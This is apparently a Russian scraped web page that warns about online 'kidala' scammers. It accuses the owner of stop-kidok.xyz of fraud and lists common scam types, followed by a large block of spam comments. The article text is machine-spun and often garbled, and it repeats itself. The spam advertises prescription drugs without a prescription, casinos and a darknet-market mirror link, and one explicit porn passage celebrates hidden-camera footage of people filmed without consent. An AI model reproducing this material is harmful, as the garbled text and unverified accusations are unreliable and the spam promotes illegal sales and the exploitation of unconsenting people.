Безвинно вы сможете понять, может сохраняться этот сайт существует меньше возраст, а в рекламных текстах у себя он заявляет, сколько 15 лет их секта чем-то занимается.
Также заранее какого периода проплачен – дает понять, который если допустим сайт проплачен для ближайшие полгода, то он не собирается разгораться в дальнейшем и скорее только это некая такая временная прокладка, которая создана лишь воеже обмана. Совершенно может случаться, сколько постоянно весь не так, все это мирской единовластно из признаков, какой вы должны брать во внимание.
Фотографии
Следующий знамение, какой может навести вас чтобы размышления – это фотографии. В частности фотографии в отзывах. То перекусить для сайте может знаться очень кипа отзывов, и там прикреплены счастливые довольные люди, которые пользовались этими услугами.
Чтобы проверки вы:
Правой кнопкой жмете для фотографии
Переходите в Яндекс картинки
Там сверху справа довольно форум отзывы заглавие «поиск по картинкам»
Жмете для неё, вставляете адрес этой картинки (либо вы её можете сохранить на компьютер и впоследствии добавить, загрузить в сей сервис)
Впоследствии этого вам покажется, где эта картинка встречается ещё. Пропорционально выдаче будет станет конечно, если у этой картинки много копий, она встречается для всех сайтах, может быть она есть для Shutterstock и чтобы других биржах изображений.
Это пошлый знак того, что-либо они не непроходимо хотели заморачиваться с поиском нормальных картинок, либо вероятно – черточка некого мошенничества, сайта, сделанного ради скорую руку.
Всем известно, какие неограниченные возможности открывает перед человеком всемирная Сеть.С ее помощью множество людей ведет успешный бизнес, получает образование, работает в комфортных условиях, находит систематически полезную информацию и многое другое. Однако большой минус в том, что мошенники давно протоптали твердую тропу на пути к обману пользователей, у них множество методов.
Мошенничество в чистом виде
В последнее время в интернете развелось довольно много мошенников особого рода – так называемых “кидал” или “кидков”. Они, как правило, “кидают” людей на деньги, обманнум путем.
Определить таких “кидал” трудно, но можно. Для того чтобы замаскировать свои преступные действия они систематически создают новые ресурсы, но суть их мошеннической дейятельности остается прежней.
Ярким примером такого “кидалы” является владелец домена https://stop-kidok.xyz/. Дело в том, что это закоренелый мошенник, длительное время промышляющий на просторах Интернета. Он занимался запрещенной деятельностью и на других сайтах, уже забаненных Роскомнадзором – kidalam-net.ru и др.
Этот злостный нарушитель обкрадывает пользователей, на своем сайте выставляет некорректные данные, занимается пропагандой запрещенной продукции и других сервисов.
Судя по отзывам пользователей, вступавших с ним в контакт, одним из основных и излюбленных способов мошенничества для него является добавление сайтов компаний и людей к себе в “черный” список из-за якобы отзывов недовольных клиентов. Все добавления проводятся без надлежащего подтверждения переписки. Для того, чтобы убрать себя из этого абсурдного списка, мошенник требует денежные средства. Выходит на связь он посредством Телеграмм, потом оперативно уничтожает всю переписку.
Важно в общении с данным мошенником всегда быть на чеку, продумывать каждый свой шаг, желательн ознакомиться с отзывами других людей.
Кидали в сети Интернет
Само понятие “мошенничество” включает в себя достаточно большое количество незаконных деяний в самых различных областях. Схожие особенности преступных деяний:
” “развод” по отношению к другому лицу;
” злоупотребление доверием;
” умышленное искажение информации или фактов;
” умышленное завладение собственностью другого человека;
“приобретение прав на чужую собственность на незаконных основаниях;
” благодаря проверенным схемам принуждение предполагаемой жертвы к тому, что она все отдает сама без сопротивления.
На данный момент самыми популярными методами завладения чужими дененжными средствами принято считать:
1. Тестовые задания. Таким образом часто разводят новичков, которые в поисках новой работы. При прохождении собеседования потенциальный работодатель предлагает выполнить тест, его результаты потом благополучно сливаются мошенникам, а сосискателю отказывают в получении работы.
2. Доход без предоплаты и чичтематической ежемесячной выплаты. Так чаще всего обманывают фрилансерв. Работу оценивают не по конечному резульату, а исключительно по определенному сроку.
3. Обменные операции. Это простая схема. В интернете можно найти много обменников, предлагающих положить некоторую сумму, чтобы через время вывести в несколько раз большую. Но практически всегда вывести средства обратно не получится.
4. Реализация товаров через поддельные магазины. Форма заказа в них совершенно идентична той, которая имеется в настоящем магазине. Однако переслав деньги в оплату за товар в такой магазин, покупатель не получит ни товара, ни денег.
5. Взламываение личных страниц в социальных сетях. Как результат, мошенникам станет доступна вся информация, в том числе и электронный кошелек.
6. Благотворительная помощь. Коненчо, очень многие пытаются помочь людям посредством социальных сетей. Пользуясь этим, преступники создают поддельные страницы и способны изготовить даже поддельные документы.
7. Участие в лотереях. Возможность большого выигрыша посредством делания малой ставки всегда привлекала людей. Злоумышленники создают сайты, на которых размещается информация о наиболее выгодных условиях игры и больших выигрышах. Вложив деньги, у пользователя получается лишь несколько раз испытать свою удачу, а дальше доступ закрывается.
Точно определить и наказать мошеннико сложно, они отлично владеют знаниями, позволяющими оперативно создавать новые сайты после того, как закрываются мошеннические. Заметить такую подмену очень сложно. Данные ресурсы, как правило, дают возможность мошенникам опустошать электронные кошельки пользователей с помощью различных вирусов.
Всем известно, какие неограниченные возможности открывает перед человеком всемирная Сеть. Через нее огромное количество людей ведет свой бизнес, обучается, работает, ищет необходимую информацию и т.д. Однако большой минус в том, что мошенники давно протоптали твердую тропу на пути к обману пользователей, у них множество методов.
Мошенничество в чистом виде
В последнее время в интернете развелось довольно много мошенников особого рода – так называемых “кидал” или “кидков”. Они, как правило, “кидают” людей на деньги, обманнум путем.
Определить таких “кидал” трудно, но можно. Они постоянно маскируются, создают другие сайты, но суть их преступной деятельности от этого не меняется.
Ярким примером такого “кидалы” является владелец домена https://stop-kidok.xyz/. Дело в том, что это закоренелый мошенник, длительное время промышляющий на просторах Интернета. Ранее он для запрещенной деятельности использовал kidalam-net.ru, Роскомнадзор его уже забанил.
Мало того, что данный мошенник обворовывает пользователей, он на своем веб – ресурсе распространяет запретную информацию, рекламирует запрещенные товары, а также сервисы и другие подобные сайты.
Судя по отзывам пользователей, вступавших с ним в контакт, одним из основных и излюбленных способов мошенничества для него является добавление сайтов компаний и людей к себе в “черный” список из-за якобы отзывов недовольных клиентов. Все добавления проводятся без надлежащего подтверждения переписки. Для того, чтобы убрать себя из этого абсурдного списка, мошенник требует денежные средства. Всю переписку он ведет через Телеграмм, откуда потом сразу же ее удаляет.
Пользователям при встрече с данным мошенником следует быть очень осторожными и тщательно продумывать свои действия, а также обязательно анализировать отзывы других пользователей.
Мошенники и интернет – пространство
Такое понятие, как “мошенничество” можно объяснить незаконными действиями по отношению к другим людям в различных сферах. Все такие деяния имеют схожие признаки, а именно:
” “развод” по отношению к другому лицу;
” злоупотребление доверием;
” умышленное искажение информации или фактов;
” умышленное завладение собственностью другого человека;
“приобретение прав на чужую собственность на незаконных основаниях;
” благодаря проверенным схемам принуждение предполагаемой жертвы к тому, что она все отдает сама без сопротивления.
На данный момент самыми популярными методами завладения чужими дененжными средствами принято считать:
1. Тестовые задания. Этот “разводняк” рассчитан прежде всего на новичков, ищущих работу. Во время собеседования предлагается пройти тест, результаты которого потом используются мошенниками, а соискатель получает отказ.
2. Доход без предоплаты и чичтематической ежемесячной выплаты. Так чаще всего обманывают фрилансерв. Работу оценивают не по конечному резульату, а исключительно по определенному сроку.
3. Обменные операции. Данная схема довольно простая. Мошенники находят пользователей, которые ведуться на то, что посредством особых обменников можно реально получить прибыль, при этом ничего не теряя. Но практически всегда вывести средства обратно не получится.
4. Продажа продукции любого назначения посредством вымышленных интерне-магазинов. Заказы оформляются абсолютно также, как и в обычных магазинах. Однако оплатив сразу желаемую продукцию, клиент не получит ни ее, ни денежные средства обратно.
5. Взламываение личных страниц в социальных сетях. Таким образом мошенники овладевают всей личной информацией пользователя, а также нередко его электронным кошельком.
6. Просьбы о благотворительности. Коненчо, очень многие пытаются помочь людям посредством социальных сетей. Пользуясь этим, преступники создают поддельные страницы и способны изготовить даже поддельные документы.
7. Участие в лотереях. Возможность большого выигрыша посредством делания малой ставки всегда привлекала людей. Злоумышленники создают сайты, на которых размещается информация о наиболее выгодных условиях игры и больших выигрышах. Вложив деньги, у пользователя получается лишь несколько раз испытать свою удачу, а дальше доступ закрывается.
Сложность идентификации мошенников заключается в том, что они постоянно создают копии сайтов, меняя в их названии один или несколько символов Заметить такую подмену очень сложно. Кроме всего прочего, такие сайты несут в себе много вредоносных вирусов, с помощью которых преступники могут получить пароли от электронных кошельков и снять оттуда все средства.
Касса Казахстан бесплатно
msbuy
thank you my admin, you are doing good work
buying cialis in nz
Several of the factors associated with this weblog publish are usually advantageous nonetheless had me personally wanting to understand, did they seriously suggest that? 1 point Ive acquired to say is your writing expertise are very good and Ill be returning back again for any brand-new blog post you come up with, you may possibly have a brand-new supporter. I book marked your weblog for reference.
online viagra safe
free powerpoint templates
https://hydra.official-zerkalo.com ссылка на гидру
Часто бывает, какой вы заходите для сайт где пытаются продать какую-то услугу разве товар и вам обязан понять насколько кругом это закоснелый сайт, всего давно он работает, не мошенники ли это. Давайте расскажу, сколько я делаю в таких случаях. Надеюсь, сколько эти советы будут полезны для вас.
Сколь сайту лет?
Верховный шаг, который должен сделать – это вбить в Яндексе «whois». Это сервис, который есть ради многих сайтах, после какой можно проверить якобы давно единодушно существует сайт, если он был создан, насколько он проплачен.
Так вы сможете понять, может быть сей сайт существует меньше возраст, а в рекламных текстах у себя он заявляет, что 15 лет их землячество чем-то занимается.
Также прежде какого периода проплачен – дает понять, сколько ежели допустим сайт проплачен на ближайшие полгода, то он не собирается развертываться в дальнейшем и скорее всего это некая такая временная прокладка, которая создана чуть для обмана. Целый может виднеться, какой однако совершенно не спроста, все это просто наедине из признаков, какой вы должны брать во внимание.
Фотографии
Нижеследующий знак, что может навести вас на размышления – это фотографии. В частности фотографии в отзывах. То уписывать чтобы сайте может обретаться адски омут отзывов, и там прикреплены счастливые довольные люди, которые пользовались этими услугами.
Воеже проверки вы:
Правой кнопкой жмете на фотографии
Переходите в Яндекс картинки
Там сверху справа станет форум отзывы вывеска «поиск сообразно картинкам»
Жмете чтобы неё, вставляете адрес этой картинки (либо вы её можете сохранить чтобы компьютер и потом добавить, загрузить в сей сервис)
После этого вам покажется, где эта картинка встречается ещё. По выдаче хватит станет вестимо, буде у этой картинки избыток копий, она встречается ради всех сайтах, может иметься она есть на Shutterstock и чтобы других биржах изображений.
Это официальный признак того, что-либо они не очень хотели заморачиваться с поиском нормальных картинок, либо поди – знак некого мошенничества, сайта, сделанного для скорую руку.
Всем известно, какие неограниченные возможности открывает перед человеком всемирная Сеть.С ее помощью множество людей ведет успешный бизнес, получает образование, работает в комфортных условиях, находит систематически полезную информацию и многое другое. Однако большой минус в том, что мошенники давно протоптали твердую тропу на пути к обману пользователей, у них множество методов.
Мошенничество в чистом виде
В последнее время в интернете развелось довольно много мошенников особого рода – так называемых “кидал” или “кидков”. Они посредством различного рода махинаций завладевают их деньгами, то есть “кидают” их.
Определить таких “кидал” трудно, но можно. Для того чтобы замаскировать свои преступные действия они систематически создают новые ресурсы, но суть их мошеннической дейятельности остается прежней.
Ярким примером такого “кидалы” является владелец домена https://stop-kidok.xyz/. Он длительный период времени использует людей в качестве наживы, промышляет мошенничеством в интернете. Он занимался запрещенной деятельностью и на других сайтах, уже забаненных Роскомнадзором – kidalam-net.ru и др.
Мало того, что данный мошенник обворовывает пользователей, он на своем веб – ресурсе распространяет запретную информацию, рекламирует запрещенные товары, а также сервисы и другие подобные сайты.
Пользователи, которым “посчастливилось” с ним столкнуться, утверждают, что основной упор его дейятельности завключается в добавлении официальных сайтов компаний и отдельных личностей к себе в “черный список”, так как люди плохо о них отзываются. Но этому нет ни единого подтверждения, ни единого скрина переписки. Потом за то, чтобы убрать сайт или человека из этого списка, он вымогает деньги. Выходит на связь он посредством Телеграмм, потом оперативно уничтожает всю переписку.
Важно в общении с данным мошенником всегда быть на чеку, продумывать каждый свой шаг, желательн ознакомиться с отзывами других людей.
Мошенники и интернет – пространство
Само понятие “мошенничество” включает в себя достаточно большое количество незаконных деяний в самых различных областях. Все такие деяния имеют схожие признаки, а именно:
” “развод” по отношению к другому лицу;
” злоупотребление доверием;
” специальное искривление данных и фактов;
” действия, направленные на завладение чужой собственностью;
” незаконное приобретение прав на чужую собственность;
” благодаря проверенным схемам принуждение предполагаемой жертвы к тому, что она все отдает сама без сопротивления.
На данный момент самыми популярными методами завладения чужими дененжными средствами принято считать:
1. Тестовые задания. Этот “разводняк” рассчитан прежде всего на новичков, ищущих работу. При прохождении собеседования потенциальный работодатель предлагает выполнить тест, его результаты потом благополучно сливаются мошенникам, а сосискателю отказывают в получении работы.
2. Заработок, не предполагающий предоплаты и ежемесячный вывод средств. Особенно часто попадаются на эту удочку фрилансеры. При этом работа не предполагается по конечному результату, а только по окончании определенного срока.
3. Обменные операции. Данная схема довольно простая. В интернете можно найти много обменников, предлагающих положить некоторую сумму, чтобы через время вывести в несколько раз большую. Но практически всегда вывести средства обратно не получится.
4. Реализация товаров через поддельные магазины. Форма заказа в них совершенно идентична той, которая имеется в настоящем магазине. Однако оплатив сразу желаемую продукцию, клиент не получит ни ее, ни денежные средства обратно.
5. Взлом страницы в социальной сети. Как результат, мошенникам станет доступна вся информация, в том числе и электронный кошелек.
6. Благотворительная помощь. Коненчо, очень многие пытаются помочь людям посредством социальных сетей. Но к сожалению встречаются и мошенники, которые выдумывают различные заболевания, делают поддельные документы и забирают деньги в свое личное обращение.
7. Участие в лотереях. Довольно популярная схема, при которой челоек вложив небольшую сумму, сорвет куш, и в это до сих пор верят многие. Злоумышленники создают сайты, на которых размещается информация о наиболее выгодных условиях игры и больших выигрышах. Вложив деньги, у пользователя получается лишь несколько раз испытать свою удачу, а дальше доступ закрывается.
Точно определить и наказать мошеннико сложно, они отлично владеют знаниями, позволяющими оперативно создавать новые сайты после того, как закрываются мошеннические. Заметить такую подмену очень сложно. Данные ресурсы, как правило, дают возможность мошенникам опустошать электронные кошельки пользователей с помощью различных вирусов.
where to buy plaquenil without prescription
app for interior design design for home interior https://www.sortra.com/nursery-interior-design-tips-that-are-essential-for-a-childs-comfort/ interior design to home
Шоколадные бомбочки Новосибирск
Good thorough ideas here.Id like to suggest taking a look at a lot around the idea of french fries. What exactly are you looking for though?
ivermectin 10 mg
sildenafil generic no prescription
buy atarax 10mg
https://mail.ru/
Мужской форум
viagra fast shipping
Planet Invest Limited мошенники? Planet Invest Limited платят или нет? Отзывы трейдеров 2021. Это надёжная компания или развод? planetinvestlimited.com отзывы, вывод денег, и подробная информация о сайте сайте брокера. Вся правда о компании.
Enterprise London Limited мошенники? Enterprise London Limited платят или нет? Отзывы трейдеров 2021. Это надёжная компания или развод? enterpriselondonltd.com Отзывы и реальная правда, вывод денег, и подробная информация о сайте сайте брокера. Вся правда о компании!
375 mg wellbutrin
cost of cialis generic
with keyword
cialis 20mg price in canada
msbuy.com.ua
zyban bupropion
ivermectin 4000
where to purchase viagra
tadalafil 2.5
paroxetine 12.5
I love it when folks come together and share opinions. Great blog, continue the good work!http://proturnik.ru
голгофа напольная https://cerkovna-lavka.com/product-category/ikony-tserkovnye/ikony-s-angelami церковная лавка китай город
agen slot
Избрание столешницы – ответственное решение, от которого зависит удобство рабочих процессов для кухне. Ежедневно шедевр подвергается механическому и температурному воздействию, контактирует с моющими средствами, продуктами питания. Именно поэтому к кухонным столешницам предъявляют повышенные требования. При выборе покупатели обращают уважение не всего на формальный фигура и достоинство изделия, только и для такие параметры наравне прочность, износоустойчивость, экологичность, простоту ухода.
Сегодня производители предлагают великий отбор столешниц для кухни из различных материалов. Сортировка материала столешницы чтобы кухни – непростая теорема, отдельный разряд поверхности имеет приманка достоинства и недостатки. Точно сделать планомерный выбор и приобрести долговечное и качественное изделие? Расскажем в статье.
Какая должна пребывать столешница: основные требования
Кухонная столешница – вид, которая укладывается сверху, закрывая напольные шкафы и бытовую технику. Наилучший вариант – бесшовная монолитная столешница, не имеющая стыков. Ради встраивания мойки, варочной панели в столешнице вырезаются отверстия нужного размера и формы. Толщина изделия во многом зависит от свойств материала, из которых оно изготовлено. Производя избрание столешницы чтобы кухни, рекомендуется также учитывать барыш тех, кто довольно ее извлекать и высоту кухонной мебели. Ширина изделия обычно для 1-2 см больше, чем глубина кухонных шкафов. Столешница, бездна которой намного больше, чем у кухонной мебели не единственно смотрится не эстетично, однако и забирает место, сколько особенно нежелательно чтобы маленькой кухни.
По функциональности к столешнице предъявляют очень строгие требования. Это связано с интенсивной эксплуатацией изделия. На поверхность часто ставят горячую посуду, режут овощи. Около приготовлении пищи для изделие попадают овощи, уксус, вода, а присутствие уборке – чистящие и моющие средства. Материя, из которого изготавливается стол-столешница, должен иметь следующими свойствами:
высокая влагостойкость, препарат не должен впитывать воду, разбухать и расслаиваться;
упрямство к механическим нагрузкам, купить стул орфей поверхность должна воздерживаться весовые нагрузки, удары;
термостойкость – оптимальный вариация, если для столешницу дозволено без ущерба поставить горячую кастрюлю;
немудреный воспитание, произведение должно свободно мыться, не желтеть со временем.
Хорошая столешница должна священнодействовать не менее 5-7 лет, не теряя презентабельного внешнего вида. Традиционные материалы, используемые для изготовления кухонных столешниц, в той сиречь другой мере соответствуют вышеописанным требованиям. Однако при этом отдельный материал имеет приманка особенности, которые должен бомонд, осуществляя подбор столешницы. Форумы и мнения экспертов чаще только касаются следующих материалов: металл, дерево, стекло, натуральный разве акриловый камень.
Эти сведения усилят сходство с семьей и дадут поводы для размышления. Генеалогия важна сообразно следующим причинам:
Здоровье. Не легкомысленно врачи спрашивают о наличии определенных заболеваний. Имея накануне глазами иносказание дедушек, бабушек, прадедушек и прабабушек легко отследить основные болезни, проявляющиеся с возрастом, и предупредить их развитие. А также предположить сложности, которые могут быть у ваших детей.
Судьба. Круг особа – продукт воспитания. Главные модели, определяющие нашу долголетие, – те, сколько мы переняли у родителей. Поэтому рассказы пап и мам о вашем и их детстве, ценностях и взаимоотношениях внутри семьи прольют сияние для причины образования многих ваших убеждений, помогут найти способ ради изменения себя и своей жизни к лучшему.
Общность. Действие поиска информации о своих корнях сближает. Человек, сознающие сходство с кем-либо, не одиноки. У них всегда питаться братья, сестры, племянники, похожие для них и способные понять.
Постигание себя и тех, который вас окружает. Когда большинство близких сообразно отцовской тож материнской линии имеют технический устройство ума, работали и работают инженерами, программистами, технологами, вы тоже можете обнаружить в себе аналогичные способности, начать поиск приоритетных направлений для саморазвития, предпочесть нелюбимой профессии то спор, к которому вас завсегда тянуло.
Построение самооценки. Сей аспект особенно важен для маленьких детей. Они намного острее ощущают общность и чувствуют себя увереннее, если им вкушать чем чваниться, если они могут нравиться родными и цитировать их в пример. Рассказы о достойных поступках представителей семейства очень полезны ради формирования сплетня ребенка.
Истории о предках, их сильных сторонах и особенностях быта помогают лучше понять мир. Поступки этих людей оценивается или, посредством призму единства. Всё хорошее и плохое, касающееся близких людей, вызывает более яркие эмоции: заносчивость, восхищение иначе удивление, беспорядок, разочарование. Попытка того, кто связан с вами кровными узами, намного сильнее влияет для мироощущение.
Познание своих кровных связей полезно с практической точки зрения. Поддержание отношений с людьми из других городов, разных профессий может становиться хорошим поводом и подспорьем ради путешествий, источником новых впечатлений и знакомств.
Поэтому даже разве вы не ищете именитых предков и предпочитаете возгордиться собственными достижениями, сведения о вашей семье во всей их отрицание будут вам полезны.
Который означает семейство с точки зрения родословной
Эта информация поможет вам определить герб семьи купить каста, профессию, отличительную качество иначе место жительства ваших предков. Люди именовали себя сообразно определённым признакам. Возьмем:
По названиям птиц сиречь зверей: Сорокин, Орлов, Зайцев, Козлов, Лебедев.
Сообразно роду занятий: Мельников, Пономарев, Рыбаков, Плотников.
По имени отца: Васильев, Фёдоров, Егоров, Иванов, Никитин.
Сообразно территориальным признакам: Сибиряк, Донской, Карельцев, Уфимцев.
Выделяя ту или иную черту внешности: Белоусов, Щербаков, Носов, Рыжков.
Сообразно национальной обстановка: Поляков, Татаринов, Греков.
Некоторые фамилии появлялись в процессе русификации: Саркисовы, Кальнины.
Сообразно названию православных праздников: Троицкий, Успенский, Преображенский.
Последние нередко относились к церковнослужителям и обычно были связаны с приходом, возглавляемым священником. Существовали и «семинарские» обозначения рода. Их присваивали тем, кто окончил учебное лавка, придумывали для основе названий птиц, животных, растений, имен святых и философов, транслитов слов с латыни. Такие образования зачастую оканчивались на «ский/-цкий».
У крестьян, занятых отхожими промыслами, фамилии могли изменяться около смене деятельности. Прекрасным примером является анналы купеческой семьи Рябушинских. Родоначальник был Яковлевым – по имени отца. Только в процессе своей деятельности он получил прерогатива именоваться сначала Ребушинским, а после Рябушинским. Около этом его братья сообразно отцовской линии звались Стекольщиковыми.
Боярские и княжеские династии именовались сообразно территориальному признаку, с указанием для земли, которые им принадлежали: Тверской, Тюменский, Мещерский, Елецкий. Евреи тоже зачастую использовали в качестве основы ради обозначения полоса жительства.
Эта инструкция сообразно установке окон рассчитана, главным образом, для монтаж окон в деревянных домах, для дачах. Окна ПВХ предназначены чтобы эксплуатации в помещениях с температурой внутри помещения: минимальная +5°С, максимальная +60°С.
Приказ по установке окон носит рекомендательный характер и должна корректироваться на индивидуальные особенности дома. Не рекомендуется судить установку окон своими руками не имея должной квалификации и опыта.
Приобретенное вами пластиковое окно – это полностью готовое изделие, состоящее из рамы (коробки), стеклопакета, а для поворотных и поворотно-откидных окон снова и створки и фурнитуры. А однажды вы решили установить окно своими руками, то должны догадываться, сколько от правильной установки пластикового окна зависит, как век оно вам прослужит. Воспользуйтесь советами специалистов.
Предварительно Вентана нуждаться удостовериться, который имеющиеся оконные проемы подходят. В противном случае, нужно или изменить размеры проема, сиречь выбрать окно другого размера. Ежели пара варианта вас не устраивают, нуждаться заказать окно сообразно индивидуальным размерам, исходя из габаритов того оконного проема, который поглощать в настоящее время.
Инструменты ради установки окна
Ради установки пластикового окна требуется: шуруповерт, высота, дрель (перфоратор), рулетка, плоскогубцы, пластиковая стамеска, деревянный молоток или резиновая киянка, шестигранник ради регулировки окон, перчатки, монтажная пена, анкерные пластины (монтажные пластины), саморезы сиречь анкерные болты, распорные клинья (в т. ч. самодельные из дерева), вода в пульверизаторе.
Очень не рекомендуется судить монтаж окон около температуре -10° С и ниже, присутствие сильном дожде и ветре более 15 м/с.
мотоблок кентавр дизельный купить в москве компания kronos https://www.brutalshop.ru/forum/index.php/user/64805/ мотоблок кентавр дизельный 9 л с цена
кентавр мб 2090 д купить купить мотоблок кентавр в интернет магазине https://plottern.com/community/profile/wilheminabodenw/ мотоблоки кентавр цена
Убранство церкви завсегда вызывает восторг. Невмоготу не выговаривать имущество образов, икон в обрамлениях, росписи церкви, а беспричинно же церковной утвари. Церковная обстановка – это необходимый принадлежность проведения различных духовных обрядов. Церковная обстановка Здесь позволительно найти прекрасную церковную обстановка ради убранства церкви. В нашей статье речь пойдет о правилах и особенностях выбора церковной утвари, ведь безошибочный отбор влияет на атмосферу церкви.
Раньше приобрести церковную утварь было очень сложно, беспричинно подобно ее изготовлением занимались специальные мастера. Безотлагательно приобрести церковную утварь намного проще. Но стоит обратить ваше забота на тот быль, что к некоторой церковной утвари может касаться только батрак церкви. Для нынешний число на сайтах интернет-магазинов дозволено приобрести такую обстановка, словно лампады, иконы иначе ладаницы – отбор огромный.
Выбирая церковную утварь, производитель церковной утвари в луцке https://trikiriy.com/g36080574-podarochnye-chekannye-ikony нуждаться обратить уважение для материя изготовления. Сиречь начало, церковная утварь изготавливается либо из металла, либо из дерева. Некоторые детали могут кормить драгоценные металлы, которые используются чтобы декорирования утвари. Вещество изготовления в какой-то степени, словно и украшения, влияет на цену церковной утвари.
Подобно обычай, предметы, которые составляют раритетную ценность, хранятся служителями церкви и используются крайне редко. Поэтому церковная утварь, которая используется в повседневных обрядах, нуждается в обновление. Зайдя на сайт. Вы сможете выбрать ту обстановка, которая вам необходима.
В наше время не сложно найти нужный предмет. Главной проблемой является правильность выбора. Служители церкви не рекомендуют доставать не в стенах церкви предметы с изображением святых, беспричинно будто известный наука лучше только приобретать именно в церквях. Что же касается остальной утвари, то главной особенностью предметов в церкви является изящество и изящество. Следуя таким рекомендациям, позволительно выбрать качественную церковную обстановка по доступным ценам. Таким образом, дозволительно приобрести именно то, который необходимо.
buy motrin without a prescription
Регистрация и основные шаги в casino x
Ради входа дозволительно пользоваться социальные узы в казино икс слот. Однако в случае, ежели кто-то хочет создать полную учетную запись, было желание гордо использовать регистрационную форму. Там необходимо довольно заполнить некоторые поля, например, фамилия пользователя и адрес электронной почты.
Примечание! Электронная почта очень важна, потому сколько она играет занятие связующего звена между депозитом и счетом. Присутствие этом, в случае, если пользователь потеряет доступ, адрес электронной почты довольно использован ради подтверждения его владения.
Казино добавило специальную страницу, для которой дозволительно охранять изза всеми будущими акциями и специальными предложениями. Игроки, которые хотят испытать удачу, должны пользоваться ее, для умерять внимание.
Форум для беременных и мам
cialis pills over the counter
canadian pharmacy cymbalta 60 mg
sizleride beklerim
https://parfume.vip купить парфюм
buy tadalafil online canada
People persevere in to quiz the same questions on every side porn that they beget championing decades: Is porn right in search us or mephitic for us? Is it treacherous or is it empowering? Damaging or liberating? Asking these questions inevitably leads to an profound clashing of opinions and petite chriselle ts else. One theme that is not being asked: What is porn doing to us and are we OK with that? There is a growing body of probing that says watching porn may manage to some not so desirable own and community outcomes both in the short- and long-term. Some people can on porn occasionally and not suffer meaningful side effects; yet, bountifulness of people out of order there, including teens and pre-teens with hugely supple brains, discover they are compulsively using high-speed Internet porn with their tastes becoming alibi of sync with their real-life sexuality. Perfectly by the sites YourBrainOnPorn and Reddit’s No Fap (no masturbating to online porn) forum to accompany stories from thousands of boyish people struggling to overcome what they atmosphere is an escalating compulsion.
ван клиф колье https://www.tatler-moda.ru/index.php/catalog/ukrasheniya-van-cleef-arpels.html
Мы это информационно-дискуссионный портал, материалы которого формируют пользователи, размещая интересные новости и публицистические материалы, обсуждая острые политические и социальные темы. Основную фрагмент публикуемых на сайте статей составляют аналитические материалы общественно-политической тематики, новостные заметки, посвящённые главным событиям дня, а также блоги.
К Вашему вниманию уникальный интерактивный сервис, который позволяет пользователям воздействовать на образование ленты новостей и публицистики, оценивая оригинальность, новизну и важность материала. Каждая статья имеет объективный пользовательский рейтинг популярности. Каждый пользователь имеет персональный рейтинг, какой зависит через оценок его комментариев другими пользователями. Следовать поддержанием порядка чутко следят редакторы и модераторы. У нас публикуются самые актуальные и, суть, дискуссионные новости и публицистика, найденные нашими пользователями в Узы, а также авторские материалы.
Новости политики сегодня интересуют всех Новости Верхнеяркеево, даже тех, кто в повседневной жизни далек через какой-либо общественной жизни. Это свободно объяснимо, ведь через того, который происходит в большом и неспокойном мире, зависит будущее не всего целых стран, однако каждого конкретного человека. Отсюда и столь пристальный барыш к политическим новостям России и мира.
Понимая это, мы стараемся наделять наших пользователей самой свежей и актуальной информацией о происшествиях в мире политики. Ради того, чтобы оперативно обновлять новости политики в мире, работает целая первенство опытных профессионалов, которые в режиме онлайн отслеживают информационный поток и отбирают самые важные данные, не забывая проверять их для достоверность. Перепечатка новостей из других источников – это не про нас, постоянно материалы нашего сайта уникальны и неповторимы.
Выключая того, наш портал не ограничивается публикацией как новостей. Мы стараемся собирать у посетителей целостную и максимально объективную картину происходящего в мире. Следовательно обязательно дополняем материалы о событиях комментариями известных политиков и профессиональных экспертов. С нашей помощью вы не просто будете в курсе того, который происходит для земном шаре, только сможете ориентироваться в самых сложных хитросплетениях современной политики.
Выше портал — это ваш вожак в огромном потоке информации: через политических новостей накануне кулинарных рецептов, от финансов прежде информации о часть, гораздо желание съездить на праздники, от новостей про звезд до разговоров о рыбалке, от автомобильных тем накануне хитростей выращивания растений для огороде.
И в этом огромном разнообразии вы найдете то, сколько довольно интересно именно вам и сможете пообщаться с людьми, которым эти темы также близки. Это фактически ваш личный журнал, какой формируется автоматически, подстраиваясь почти ваши интересы. Чем больше вы читаете, отмечаете статьи и сайты как понравившиеся, участвуете в дискуссиях, тем более интересную чтобы вас картину формирует выше сайт.
movies about casino casinos in world https://dogpack.com/forums/discussion/general/10cric-india casino choctaw
http://www.msbuy.com.ua/
pin up photo pin up poster https://presta-tr.com/forum/members/henry/ pin up photographer
celexa online
Шоколад ручной работы Новосибирск
Definitely actually great website article which has got me considering. I never looked at this from your point of view.
Sassari
viagra india online purchase
buy malegra 100
полуприцеп бу купить тягачи на авито по россии http://slapwiki.com/index.php?title=полуприцепы куплю тягач б у продажа тягачей и полуприцепов на авито
stromectol for humans
cheap generic viagra online uk
retino 0.025
Resources such as the 1 you mentioned right here will be incredibly useful to myself! Ill publish a hyperlink to this web page on my particular blog. I am certain my site visitors will discover that fairly useful.
where to buy generic pregabalin
Новогодние трайфлы Новосибирск
where to buy cymbalta cheap
where can i get viagra without a prescription
агрегатор новостей криптовалют https://coinworldmap.io/
The most separate porn is waiting due to the fact that you on this area and is ready to immerse you into the era of unmistakeable debauchery as shortly as possible. If you are alert to certainty us and obediently spend your frequently here, you can be sure that you settle upon take such marvellous debauchery. After all, one the hottest videos are composed in this place specifically so that you can masturbate on them with inordinate pleasure. So, don’t just care for the clips, but extract a rule fragment in them. You can be trusty that this behavior purposefulness steal you think like a purposive seasonal on adult websites.
Natural porn videos happened in our lives in experience, it enmeshed with the most plain people who know or do not know down their ungentlemanly fame. If these obscene sex acts took place at the partners’ own entreat, then they specifically posed on the webcam. Spruce up into the lens, guys and girls showed how grievous they can fuck with each other, and purchase not exclusive cool orgasms. No, lovers be suffering with also shown in which poses they embrace to mate, for the benefit of the sake of orgasms. If the girls masturbated on their own, they wanted to charm all the viewers.However, there is a admissibility opportunity that someone was simply spied on and filmed someone’s unladylike fuck or self-satisfaction on a occult camera. Any more this shooting has suit accessible to drochers, who make be hellishly happy to notice how someone was promised in a hookup or allowed himself a depraved masturbation.
